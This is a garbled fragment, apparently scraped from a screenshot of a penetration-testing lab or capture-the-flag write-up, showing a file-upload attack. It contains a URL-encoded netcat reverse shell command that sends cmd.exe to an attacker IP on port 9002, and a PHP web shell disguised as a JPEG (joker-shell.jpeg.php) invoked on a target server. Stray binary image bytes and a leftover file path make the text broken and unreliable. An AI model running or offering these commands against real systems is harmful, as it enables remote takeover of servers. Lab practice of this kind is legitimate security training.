 10.200.185.100/resource
URL
URL Encode and Decode
%5C%5CncJoker.exe%2010.50.182.154%209002%20-e%20cmd.exe
wrea
����JFIF``���
http://10.200.185.100/resources/uploads/joker-shell.jpeg.php?wre — Visit
Notice: Undefined .jpeg.php on line 1